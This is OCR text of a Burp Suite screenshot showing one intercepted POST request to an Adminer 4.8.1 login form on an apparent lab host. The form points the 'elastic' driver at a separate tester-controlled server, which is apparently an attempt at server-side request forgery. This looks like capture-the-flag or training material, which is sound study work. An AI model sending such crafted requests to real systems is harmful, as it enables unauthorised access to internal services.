 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.40.90:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.40.90:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.40.90:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
0 Origin: http://10.10.40.90:8080
1 DNT: 1
2 Connection: close
3 Cookie: adminer_sid=d8997d00efbaae564aa60a0cf12b9df5; adminer_key=68655ac63bc253832f13631272bba295; adminer_version=4.8.1; adminer_permanent=
4 Upgrade-Insecure-Requests: 1
5
6 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.9.213.49&auth%5Busername%5D=root&auth%5Bpassword%5D=&auth%5Bdb%5D=